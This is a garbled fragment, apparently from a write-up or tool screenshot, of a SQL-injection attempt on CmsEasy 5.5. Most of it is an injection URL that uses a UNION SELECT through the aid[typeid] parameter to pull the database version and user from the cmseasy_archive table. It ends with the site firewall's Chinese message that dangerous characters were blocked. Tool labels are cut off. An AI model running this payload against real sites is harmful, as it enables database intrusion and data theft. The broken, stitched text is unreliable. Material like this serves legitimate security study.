 oad URL
http://192.168.10.70/CmsEasy_5.5_UTF-8_20141015/uploads/index.php?case=archive&act=orders&aid[typeid%60%3d1%20UNION%20SELECT
/**/1,2,3,concat(version(),user()),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from cmseasy_archive ORDER BY
plit URL
1%23]=1
xecute
Enable Post data Enable Referrer
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页